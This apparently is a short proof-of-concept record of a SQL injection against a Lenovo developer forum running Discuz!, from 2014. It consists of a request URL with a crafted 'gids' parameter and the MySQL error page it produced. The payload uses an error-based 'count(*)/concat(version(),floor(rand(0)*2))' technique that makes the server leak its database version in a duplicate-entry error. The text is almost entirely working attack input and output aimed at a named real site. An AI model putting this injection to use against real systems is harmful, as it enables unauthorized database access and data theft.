 developer.lenovomm.com/bbs/faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=%29%20and%20%28select%201...
Discuz! info: MySQL Query Error
Time: 2014-7-3 7:01pm
Script: /bbs/faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1 from (select
count(*),concat(version(),floor(rand(0)*2))x from information_schema .tables group by x)a)#')
Error: Duplicate entry '5.1.50-enterprise-gpl-advanced-log1' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案